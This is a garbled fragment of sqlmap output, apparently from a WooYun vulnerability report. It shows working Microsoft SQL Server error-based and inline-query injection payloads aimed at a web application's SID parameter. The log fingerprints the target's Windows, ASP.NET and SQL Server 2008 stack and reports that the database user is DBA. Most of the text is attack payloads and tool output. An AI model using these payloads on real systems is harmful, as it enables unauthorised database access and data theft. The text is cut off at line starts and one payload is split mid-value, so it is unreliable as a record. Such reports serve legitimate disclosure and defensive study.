 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: SID=1876 AND 7558=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (7558=7558) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(1
3)))&FID=20&SFL=B1
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: SID=(SELECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9060=9060) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(113))&FID=20&SFL=B1
--
16:37:49] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows
eb application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2008
16:37:49] [INFO] testing if current user is DBA
urrent user is DBA: True
www.wooyun.org